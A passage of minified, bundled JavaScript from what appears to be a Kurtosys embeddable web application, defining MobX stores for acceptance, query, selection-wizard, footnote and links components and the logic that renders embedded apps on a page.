e=this.configuration,n=e.mode,r=e.storage;if("STORAGE"===n||"MULTIPLE"===n&&this.items.some(function(e){return e.key===r.linkedItem&&t.acceptedItems.includes(e.key)}))return r}}},{key:"rawStorage",get:function(){if(this.configuration&&this.configuration.storage){var t=this.configuration,e=t.mode,n=t.storage;if("STORAGE"===e||"MULTIPLE"===e&&n.linkedItem)return n}}},{key:"textProps",get:function(){return this.configuration&&this.configuration.textProps}}]),t}()).componentKey="acceptance",ht((lo=yo).prototype,"configuration",[Bt.computed],Object.getOwnPropertyDescriptor(lo.prototype,"configuration"),lo.prototype),po=ht(lo.prototype,"singleAccepted",[Bt.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),fo=ht(lo.prototype,"acceptedItems",[Bt.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return[]}}),ht(lo.prototype,"toggleItem",[Bt.action],Object.getOwnPropertyDescriptor(lo.prototype,"toggleItem"),lo.prototype),ht(lo.prototype,"mode",[Bt.computed],Object.getOwnPropertyDescriptor(lo.prototype,"mode"),lo.prototype),ht(lo.prototype,"text",[Bt.computed],Object.getOwnPropertyDescriptor(lo.prototype,"text"),lo.prototype),ht(lo.prototype,"items",[Bt.computed],Object.getOwnPropertyDescriptor(lo.prototype,"items"),lo.prototype),ht(lo.prototype,"acceptedState",[Bt.computed],Object.getOwnPropertyDescriptor(lo.prototype,"acceptedState"),lo.prototype),ht(lo.prototype,"accepted",[Bt.computed],Object.getOwnPropertyDescriptor(lo.prototype,"accepted"),lo.prototype),ht(lo.prototype,"storage",[Bt.computed],Object.getOwnPropertyDescriptor(lo.prototype,"storage"),lo.prototype),ht(lo.prototype,"rawStorage",[Bt.computed],Object.getOwnPropertyDescriptor(lo.prototype,"rawStorage"),lo.prototype),ht(lo.prototype,"textProps",[Bt.computed],Object.getOwnPropertyDescriptor(lo.prototype,"textProps"),lo.prototype),lo),No=((vo=function(){function t(e){Object(l.a)(this,t),this.storeContext=void 0,mt(this,"handleClick",mo,this),mt(this,"handleRejectClick",ho,this),this.storeContext=e}return Object(p.a)(t,[{key:"configuration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.getComponentConfiguration(t.componentKey)}},{key:"disabled",get:function(){if(this.storeContext&&this.storeContext.acceptanceStore){var t=this.storeContext.acceptanceStore,e=t.accepted,n=t.mode;return"IMPLICIT"!==n&&"STORAGE"!==n&&!e}return!0}},{key:"text",get:function(){return this.configuration&&this.configuration.text||"Accept"}},{key:"rejectText",get:function(){return this.configuration&&this.configuration.rejectText}},{key:"order",get:function(){return this.configuration&&this.configuration.order||"acceptThenReject"}},{key:"hint",get:function(){return this.configuration&&this.configuration.hint}}]),t}()).componentKey="callToAction",ht((go=vo).prototype,"configuration",[Bt.computed],Object.getOwnPropertyDescriptor(go.prototype,"configuration"),go.prototype),ht(go.prototype,"disabled",[Bt.computed],Object.getOwnPropertyDescriptor(go.prototype,"disabled"),go.prototype),ht(go.prototype,"text",[Bt.computed],Object.getOwnPropertyDescriptor(go.prototype,"text"),go.prototype),ht(go.prototype,"rejectText",[Bt.computed],Object.getOwnPropertyDescriptor(go.prototype,"rejectText"),go.prototype),ht(go.prototype,"order",[Bt.computed],Object.getOwnPropertyDescriptor(go.prototype,"order"),go.prototype),ht(go.prototype,"hint",[Bt.computed],Object.getOwnPropertyDescriptor(go.prototype,"hint"),go.prototype),mo=ht(go.prototype,"handleClick",[Bt.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(){t.storeContext&&t.storeContext.appStore&&t.storeContext.appStore.setAttestationAndRedirect()}}}),ho=ht(go.prototype,"handleRejectClick",[Bt.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(){t.storeContext&&t.storeContext.appStore&&t.storeContext.appStore.rejectAndRedirect()}}}),go),Do=((Io=function(){function t(e){Object(l.a)(this,t),this.storeContext=void 0,this.storeContext=e}return Object(p.a)(t,[{key:"getPlaceholderText",value:function(t){var e=this.storeContext.translationStore,n=t.placeholderText||this.configuration&&this.configuration.placeholderText||"\xa0";return e?e.translate(n):n}},{key:"configuration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.getComponentConfiguration(t.componentKey)}},{key:"iconAlignment",get:function(){return this.configuration&&this.configuration.icon&&this.configuration.icon.align}}]),t}()).componentKey="iconDropdown",ht((bo=Io).prototype,"configuration",[Bt.computed],Object.getOwnPropertyDescriptor(bo.prototype,"configuration"),bo.prototype),ht(bo.prototype,"iconAlignment",[Bt.computed],Object.getOwnPropertyDescriptor(bo.prototype,"iconAlignment"),bo.prototype),bo),To=n(42),ko=n(83);function Ro(t,e){var n="undefined"!==typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"===typeof t)return zo(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return zo(t,e)}(t))||e&&t&&"number"===typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){c=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(c)throw i}}}}function zo(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var Uo,Zo,Bo,Ho,Go,Fo,Wo,Vo=s.query.Query,Yo=(xo=Bt.observable.ref,Lo=Bt.observable.ref,Oo=Bt.observable.ref,Mo=Bt.observable.ref,jo=ht((Co=function(t){function e(t){var n;return Object(l.a)(this,e),(n=g(this,m(e).call(this))).storeContext=void 0,mt(n,"context",jo,y(y(n))),mt(n,"fundManagerContext",wo,y(y(n))),mt(n,"responseContext",Eo,y(y(n))),mt(n,"statisticContext",So,y(y(n))),n.storeContext=t,n}return v(e,ko["QueryStore"]),Object(p.a)(e,[{key:"initialize",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){var e,n,r,o,i,a,c=this;return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(e=this.storeContext,n=e.appStore,r=e.kurtosysApiStore,o=n.configuration,i=n.appParamsHelper,a=n.dataContextSeed,!(o&&o.data&&o.data.context)){t.next=4;break}return t.delegateYield(yt.a.mark(function t(){var e,n,u,l,p,d,f,y,g;return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:e=Array.isArray(o.data.context)?o.data.context:[o.data.context],n=[],u=i.inputs,l={sourceCulture:o&&o.culture&&o.culture.base||"en-GB",targetCulture:u&&u.culture||o&&o.culture&&o.culture.default||"en-GB"},p=0,d=Ro(e);try{for(y=function(){var t=f.value,e=new To.QueryContext(t,a),i="default".concat(p>0?p+1:"");t.contextKey||(t.contextKey=i),n.push({identifier:{contextParentKey:o.data.key||c.defaultContextParentKey,contextKey:t.contextKey},promiseFunc:function(){return e.fetch(r.client,u||{},l)},responseFunc:function(e,n){s.query.Query.contextStore.set(Object(Zt.a)({},n,{value:{context:e,contextConfiguration:t}}))}}),p++},d.s();!(f=d.n()).done;)y()}catch(m){d.e(m)}finally{d.f()}return g={maxBatchSize:10},t.next=10,s.utils.promise.batchExecutePromises(n,g);case 10:case"end":return t.stop()}},t)})(),"t0",4);case 4:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"query",value:function(t,e){if(t){var n=this.storeContext.translationStore,r=n&&n.translationHelper,o=new Vo(t,r),i=o.mergeExecutionOptions(this.executionOptions,e||{});return o.execute(i)}}},{key:"entitiesRequest",value:function(){var t=Object(gt.a)(yt.a.mark(function t(e,n){var r,o,i,a,c,u,l,p,d,f,y=arguments;return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(r=y.length>2&&void 0!==y[2]?y[2]:this.defaultContextParentKey,o=y.length>3&&void 0!==y[3]?y[3]:"default",i=y.length>4?y[4]:void 0,a=s.query.Query.contextStore.get({contextParentKey:r,contextKey:o}),!(c=a.contextConfiguration)){t.next=15;break}if(u=this.storeContext.appStore,l=u.dataContextSeed,!(p=new To.QueryContext(c,l))||!c){t.next=15;break}return f=this.executionOptions,i&&(d=i.fetchEntitiesOptions,!0===i.overrideDynamicInputs&&Object.assign(f.inputs,n)),t.next=14,p.fetchEntities(this.client,e,n,c,f,d);case 14:return t.abrupt("return",t.sent);case 15:case"end":return t.stop()}},t,this)}));return function(e,n){return t.apply(this,arguments)}}()},{key:"mergeQueriesAndProps",value:function(t,e){if(t){var n=this.storeContext.translationStore,r=t.props,o=t.queries,i=n&&n.translationHelper,a=this.executionOptions;e&&(a=Object(Zt.a)({},a,{responseContext:e}));var c=o?s.query.Query.convertQueryMime(o,a,{translationHelper:i}):{};return s.utils.object.deepMergeObjectsWithOptions({arrayMergeStrategy:"DeepMerge"},r||{},c)}}},{key:"client",get:function(){return this.storeContext.kurtosysApiStore.client}},{key:"inputs",get:function(){return this.storeContext.appStore.appParamsHelper.inputs}},{key:"executionOptions",get:function(){var t=this.storeContext,e=t.appStore,n=t.translationStore;return{applicationGuid:e.applicationGuid,defaultContextParentKey:this.defaultContextParentKey,context:this.context,responseContext:this.responseContext,fundManagerContext:this.fundManagerContext,statisticContext:this.statisticContext,culture:e.getInput("culture"),fallbackCulture:e.configuration&&e.configuration.culture&&e.configuration.culture.default,translate:n.translate,inputs:this.inputs,serviceUrl:e.serviceUrl,globalFormatsByKey:e.globalFormatsByKey}}},{key:"defaultContextParentKey",get:function(){var t=this.storeContext.appStore,e=t.configuration,n=t.storeKey;if(e){var r=e.data;if(r){var o=r.key;o&&(n=o)}}return n}}]),e}()).prototype,"context",[xo],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){}}),wo=ht(Co.prototype,"fundManagerContext",[Lo],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){}}),Eo=ht(Co.prototype,"responseContext",[Oo],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){}}),So=ht(Co.prototype,"statisticContext",[Mo],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){}}),ht(Co.prototype,"client",[Bt.computed],Object.getOwnPropertyDescriptor(Co.prototype,"client"),Co.prototype),ht(Co.prototype,"executionOptions",[Bt.computed],Object.getOwnPropertyDescriptor(Co.prototype,"executionOptions"),Co.prototype),ht(Co.prototype,"initialize",[Bt.action],Object.getOwnPropertyDescriptor(Co.prototype,"initialize"),Co.prototype),Co);function Ko(t,e){var n="undefined"!==typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"===typeof t)return Qo(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Qo(t,e)}(t))||e&&t&&"number"===typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){c=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(c)throw i}}}}function Qo(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var Jo,Xo,qo,$o,ti,ei,ni,ri=(Uo=Bt.observable.ref,(Wo=function(t){function e(){var t,n;Object(l.a)(this,e);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return mt(n=g(this,(t=m(e)).call.apply(t,[this].concat(o))),"selectedFieldKey",Bo,y(y(n))),mt(n,"activeFields",Ho,y(y(n))),mt(n,"handleOptionSelect",Go,y(y(n))),mt(n,"handleNavigatorItemSelect",Fo,y(y(n))),n}return v(e,Ht),Object(p.a)(e,[{key:"initialize",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){var e=this;return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:this.configuration&&(this.loadActiveFields(),Object(Bt.reaction)(function(){return e.storeContext.selectionStore.hasAllSelections},function(t){t&&(e.selectedFieldKey=void 0)}));case 1:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"loadActiveFields",value:function(){var t,e=this.storeContext.selectionStore,n=e.values||{},r=[],o=Ko(this.fields);try{for(o.s();!(t=o.n()).done;){var i=t.value,a=i.conditional;if(a)new s.helpers.ConditionalHelper(a).matchesWithOptions({instance:n,executionOptions:this.storeContext.queryStore.executionOptions})&&r.push(i);else r.push(i)}}catch(c){o.e(c)}finally{o.f()}this.activeFields=r,e.fields=this.activeFields,!e.hasAllSelections&&!this.selectedFieldKey&&r&&r.length>0&&(this.selectedFieldKey=r[0].key)}},{key:"configuration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.getComponentConfiguration(e.componentKey)}},{key:"selectedField",get:function(){var t=this,e=this.navigatorFields||[];if(this.selectedFieldKey){var n=e.find(function(e){return e.key===t.selectedFieldKey});if(n)return n}return e.find(function(t){return!!t})}},{key:"options",get:function(){var t=this.storeContext.selectionStore,e=this.selectedField,n=[];return t&&e&&(n=t.getOptions(e)),n}},{key:"fields",get:function(){var t=[];return this.configuration&&this.configuration.fields&&(t=this.configuration.fields),t=s.utils.collection.sortBy(t,function(t){return(t.order||99999).toString()})}},{key:"navigatorFields",get:function(){for(var t=this.storeContext.selectionStore,e=this.activeFields,n=[],r=this.selectedFieldActiveFieldIndex,o=0;o<e.length;o++){var i=e[o],a=t.getSelectedFieldOption(i);if(o===r||!s.utils.typeChecks.isNullOrUndefined(a.value)){if(i.autoSelectSingleOption){var c=t.getOptions(i);i.disabled=1===c.length}n.push(i)}}return n}},{key:"selectedFieldActiveFieldIndex",get:function(){var t=this;return(this.activeFields||[]).findIndex(function(e){return e.key===t.selectedFieldKey})}}]),e}()).componentKey="selectionWizard",Bo=ht((Zo=Wo).prototype,"selectedFieldKey",[Bt.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),Ho=ht(Zo.prototype,"activeFields",[Uo],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return[]}}),ht(Zo.prototype,"configuration",[Bt.computed],Object.getOwnPropertyDescriptor(Zo.prototype,"configuration"),Zo.prototype),ht(Zo.prototype,"initialize",[Bt.action],Object.getOwnPropertyDescriptor(Zo.prototype,"initialize"),Zo.prototype),ht(Zo.prototype,"selectedField",[Bt.computed],Object.getOwnPropertyDescriptor(Zo.prototype,"selectedField"),Zo.prototype),ht(Zo.prototype,"options",[Bt.computed],Object.getOwnPropertyDescriptor(Zo.prototype,"options"),Zo.prototype),ht(Zo.prototype,"fields",[Bt.computed],Object.getOwnPropertyDescriptor(Zo.prototype,"fields"),Zo.prototype),ht(Zo.prototype,"navigatorFields",[Bt.computed],Object.getOwnPropertyDescriptor(Zo.prototype,"navigatorFields"),Zo.prototype),ht(Zo.prototype,"loadActiveFields",[Bt.action],Object.getOwnPropertyDescriptor(Zo.prototype,"loadActiveFields"),Zo.prototype),ht(Zo.prototype,"selectedFieldActiveFieldIndex",[Bt.computed],Object.getOwnPropertyDescriptor(Zo.prototype,"selectedFieldActiveFieldIndex"),Zo.prototype),Go=ht(Zo.prototype,"handleOptionSelect",[Bt.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(e){var n=t.storeContext.selectionStore;if(t.selectedField){n.setValue(t.selectedField,e),t.loadActiveFields();var r=t.activeFields,o=t.selectedFieldActiveFieldIndex;o+1<r.length?t.selectedFieldKey=r[o+1].key:t.selectedFieldKey=void 0}}}}),Fo=ht(Zo.prototype,"handleNavigatorItemSelect",[Bt.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(e){var n=t.storeContext.selectionStore;t.selectedField&&(n.setValue(e,void 0),t.loadActiveFields(),t.selectedFieldKey=e.key)}}}),Zo),oi=(Jo=Bt.observable.ref,($o=function(t){function e(){var t,n;Object(l.a)(this,e);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return mt(n=g(this,(t=m(e)).call.apply(t,[this].concat(o))),"disclaimer",qo,y(y(n))),n}return v(e,Ht),Object(p.a)(e,[{key:"initialize",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:case"end":return t.stop()}},t)}));return function(){return t.apply(this,arguments)}}()},{key:"configuration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.getComponentConfiguration(e.componentKey)}},{key:"text",get:function(){var t=this.configuration&&this.configuration.text;return s.utils.typeChecks.isNullOrUndefined(t)||"string"===typeof t?t||"":this.storeContext.disclaimerStore.footnoteDisclaimer}},{key:"textProps",get:function(){var t=this.configuration&&this.configuration.textProps;return Object(Zt.a)({},t,{value:this.text})}},{key:"disclaimerType",get:function(){if(this.configuration&&this.configuration.text&&"string"!==typeof this.configuration.text)return this.configuration.text.type}}]),e}()).componentKey="footnote",qo=ht((Xo=$o).prototype,"disclaimer",[Jo],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return""}}),ht(Xo.prototype,"configuration",[Bt.computed],Object.getOwnPropertyDescriptor(Xo.prototype,"configuration"),Xo.prototype),ht(Xo.prototype,"initialize",[Bt.action],Object.getOwnPropertyDescriptor(Xo.prototype,"initialize"),Xo.prototype),ht(Xo.prototype,"text",[Bt.computed],Object.getOwnPropertyDescriptor(Xo.prototype,"text"),Xo.prototype),ht(Xo.prototype,"textProps",[Bt.computed],Object.getOwnPropertyDescriptor(Xo.prototype,"textProps"),Xo.prototype),ht(Xo.prototype,"disclaimerType",[Bt.computed],Object.getOwnPropertyDescriptor(Xo.prototype,"disclaimerType"),Xo.prototype),Xo),ii=((ei=function(t){function e(){return Object(l.a)(this,e),g(this,m(e).apply(this,arguments))}return v(e,Ht),Object(p.a)(e,[{key:"initialize",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:case"end":return t.stop()}},t)}));return function(){return t.apply(this,arguments)}}()},{key:"configuration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.getComponentConfiguration(e.componentKey)}},{key:"show",get:function(){return"has-all-selections"!==(this.configuration&&this.configuration.display||"always")||this.storeContext&&this.storeContext.selectionStore&&this.storeContext.selectionStore.hasAllSelections}},{key:"links",get:function(){var t=this,e=this.storeContext.appStore,n=this.configuration&&this.configuration.links;return s.utils.typeChecks.isNullOrEmpty(n)?[]:n.map(function(n){var r=n.text,o=n.target,i=n.redirect,a=Xn(t.storeContext.appStore.appParamsHelper,t.storeContext.selectionStore.rawValues);return{text:r,target:o,href:e.redirectHelper.getRedirectPath(i,a)||""}})}}]),e}()).componentKey="links",ht((ti=ei).prototype,"configuration",[Bt.computed],Object.getOwnPropertyDescriptor(ti.prototype,"configuration"),ti.prototype),ht(ti.prototype,"initialize",[Bt.action],Object.getOwnPropertyDescriptor(ti.prototype,"initialize"),ti.prototype),ht(ti.prototype,"show",[Bt.computed],Object.getOwnPropertyDescriptor(ti.prototype,"show"),ti.prototype),ht(ti.prototype,"links",[Bt.computed],Object.getOwnPropertyDescriptor(ti.prototype,"links"),ti.prototype),ti);function ai(t,e){var n="undefined"!==typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"===typeof t)return ci(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return ci(t,e)}(t))||e&&t&&"number"===typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){c=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(c)throw i}}}}function ci(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var si=(ht((ni=function(t){function e(t){var n;return Object(l.a)(this,e),(n=g(this,m(e).call(this,t))).values={},n.accessibilityText=function(t,e){return s.utils.typeChecks.isNullOrEmpty(n.values)&&n.initialize(),"string"!==typeof t||t.startsWith("asset")||(t="asset."+t),s.utils.object.getValueFromDotNotation(t,n.values,e)},n.accessibilityText=n.accessibilityText.bind(y(y(n))),n}return v(e,Ht),Object(p.a)(e,[{key:"initialize",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:this.values=this.accessibilityValues;case 1:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"orchestrateConfigKeys",value:function(t){var e,n=this,r={},o=ai(Object.entries(t).map(function(t){var e=t[0],r=t[1],o=Object.keys(r),i={};return o.includes("query")||o.includes("value")?i[e]=n.getOptionQueryOrValue(r):i[e]=n.orchestrateConfigKeys(r),i}));try{for(o.s();!(e=o.n()).done;){var i=e.value;Object.assign(r,i)}}catch(a){o.e(a)}finally{o.f()}return r}},{key:"getOptionQueryOrValue",value:function(t){if(t)return t.query?this.getQueryValue(t.query):t.value||void 0}},{key:"appConfiguration",get:function(){return this.storeContext.appStore&&this.storeContext.appStore.configuration}},{key:"accessibilityValues",get:function(){var t=this.appConfiguration&&this.appConfiguration.accessibilityConfig||{};return this.orchestrateConfigKeys(t)}}]),e}()).prototype,"initialize",[Bt.action],Object.getOwnPropertyDescriptor(ni.prototype,"initialize"),ni.prototype),ht(ni.prototype,"appConfiguration",[Bt.computed],Object.getOwnPropertyDescriptor(ni.prototype,"appConfiguration"),ni.prototype),ht(ni.prototype,"accessibilityValues",[Bt.computed],Object.getOwnPropertyDescriptor(ni.prototype,"accessibilityValues"),ni.prototype),ni),ui=function(){function t(e,n,r,o){Object(l.a)(this,t),this.manifest=o,this.templateStore=void 0,this.appStore=void 0,this.modalStore=void 0,this.disclaimerStore=void 0,this.headerStore=void 0,this.kurtosysApiStore=void 0,this.translationStore=void 0,this.selectionStore=void 0,this.selectionFieldStore=void 0,this.acceptanceStore=void 0,this.callToActionStore=void 0,this.iconDropdownStore=void 0,this.queryStore=void 0,this.selectionWizardStore=void 0,this.footnoteStore=void 0,this.linksStore=void 0,this.accessibilityStore=void 0,this.templateStore=r,this.kurtosysApiStore=new ro(this),this.translationStore=new oo(this),this.disclaimerStore=new Rr(this),this.selectionStore=new Ao(this),this.selectionFieldStore=new Po(this),this.headerStore=new Br(this),this.acceptanceStore=new _o(this),this.callToActionStore=new No(this),this.queryStore=new Yo(this),this.appStore=new Tr(e,n,this,o),this.iconDropdownStore=new Do(this),this.modalStore=new kr(this),this.selectionWizardStore=new ri(this),this.footnoteStore=new oi(this),this.linksStore=new ii(this),this.accessibilityStore=new si(this),this.initialize()}return Object(p.a)(t,[{key:"initialize",value:function(){this.appStore.initialize()}},{key:"reInitialize",value:function(){this.appStore.reInitialize()}},{key:"registerStore",value:function(t,e){}},{key:"providerProps",get:function(){return{appStore:this.appStore,modalStore:this.modalStore,disclaimerStore:this.disclaimerStore,headerStore:this.headerStore,kurtosysApiStore:this.kurtosysApiStore,translationStore:this.translationStore,selectionStore:this.selectionStore,selectionFieldStore:this.selectionFieldStore,acceptanceStore:this.acceptanceStore,callToActionStore:this.callToActionStore,iconDropdownStore:this.iconDropdownStore,queryStore:this.queryStore,selectionWizardStore:this.selectionWizardStore,footnoteStore:this.footnoteStore,linksStore:this.linksStore,accessibilityStore:this.accessibilityStore}}}]),t}();function li(t,e,n,r){var o,i=arguments.length>4&&void 0!==arguments[4]&&arguments[4];if(r=r||pi(t,e,n))return window[r]?(o=window[r],i&&o&&o.reInitialize&&o.reInitialize()):(o=new ui(t,e,Jt.TEMPLATE_STORE,n),window[r]=o),o}function pi(t,e,n){var r=new s.helpers.AppParamsHelper(t,e),o=r.getAppParamsFromElement();if(o.storeKey)return o.storeKey;var i=o.configurationKey,a=void 0===i?"default":i,c=o.styleKey,u=void 0===c?"default":c,l=o.applicationCode,p=void 0===l?"":l,d=(o.inputMode,[n.storeKey,a,u]);p.length>0&&d.push(p);var f=r.inputs,y=void 0===f?{}:f,g=Object.keys(y).sort(),m="(inputs=".concat(g.map(function(t){return"".concat(t,":").concat(y[t])}).join(","),")");return d.push(m),d.join("-")}var di=n(19),fi=n(23),yi="__ksysGlobalEventStore__";var gi="__ksysGlobalDisclaimerStore__";var mi=!0;function hi(t,e){var n="undefined"!==typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"===typeof t)return vi(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return vi(t,e)}(t))||e&&t&&"number"===typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){c=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(c)throw i}}}}function vi(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}n.d(e,"getApplicationCode",function(){return Li}),n.d(e,"addEventListeners",function(){return Ci}),n.d(e,"removeEventListeners",function(){return ji}),n.d(e,"addManagerEventListeners",function(){return wi}),n.d(e,"removeManagerEventListeners",function(){return Ei}),n.d(e,"handleAppRender",function(){return Si});var bi=new dt.a,Ii=window.location.href,xi=!bi.bypassAppManager&&document.querySelectorAll('[data-ksys-app-template-id="ksys-app-manager"]').length>0;function Li(){var t=Object(fi.b)(bi);if(t){var e=t.src,n=/\/apps\/(.*)\/main-ksys-(.*)\.js/.exec(e);if(n&&n.length>1)return r(n,2)[1]}}xi&&wi();var Oi=function(t){return!(t.dataset&&"true"===t.dataset.dynamicLoad&&"true"!==t.dataset.embedAdded)};function Mi(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=Li();t||(t=s.appsManager.utils.getElementsForManifest(bi).filter(Oi)),xi&&(t=t.filter(function(t){return t&&t.dataset&&"true"===t.dataset.managerInitialized}));var r=t.filter(function(t){var e=s.utils.element.getOrchestratedDataset(t).applicationCode;return!n||!e||n===e});if(r&&r.length>0){var o,a=hi(r);try{for(a.s();!(o=a.n()).done;){var l=o.value;if(!l.dataset||"true"!==l.dataset.initialized){var p=pi(l,Ii,bi),d=li(l,Ii,bi,p,e),f=d&&d.providerProps||{};c.a.render(i.a.createElement(u.Provider,f,i.a.createElement(pt,null)),l),l.dataset.initialized="true",l.__ksysStoreKey__=p}}}catch(y){a.e(y)}finally{a.f()}}}function Ci(){ji(),document.addEventListener(di.a.KSYS_APP_EMBED_ADDED,Pi),document.addEventListener(di.a.KSYS_APP_PREVIEW_UPDATED,_i)}function ji(){document.removeEventListener(di.a.KSYS_APP_EMBED_ADDED,Pi),document.addEventListener(di.a.KSYS_APP_PREVIEW_UPDATED,_i)}function wi(){document.addEventListener(di.a.KSYS_APP_MANAGER_INITIALIZED,Ai)}function Ei(){document.removeEventListener(di.a.KSYS_APP_MANAGER_INITIALIZED,Ai)}function Si(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=t.target;if(r){var o=s.utils.element.getOrchestratedDataset(r);if(o){var i=o.ksysAppTemplateId;"true"===o.initialized&&!e||i!==bi.ksysAppTemplateId||(console.log("New App render fired",r),Mi([r],n))}}}function Ai(t){Si(t)}function Pi(t){var e=t.target;e&&(e.dataset.embedAdded="true",Si(t,void 0,mi))}function _i(t){var e=t.target;if(e){var n=li(e,Ii,bi);n&&n.appStore&&n.appStore.loadPreviewContext&&n.appStore.loadPreviewContext()}}Mi(),window[yi]||(window[yi]=new s.stores.GlobalEventStore),window[gi]||(window[gi]=new s.stores.GlobalDisclaimerStore),Ci(),"serviceWorker"in navigator&&navigator.serviceWorker.ready.then(function(t){t.unregister()})},function(t,e,n){"use strict";n.r(e);var r=n(59),o=n.n(r),i=n(21),a=n.n(i),c=n(25),s=n.n(c),u=n(8),l=n.n(u),p=n(12),d=n.n(p),f=n(0),y=n(41),g=n(60),m=n.n(g)()({setReferenceNode:void 0,referenceNode:void 0}),h=function(t){function e(){var e;return 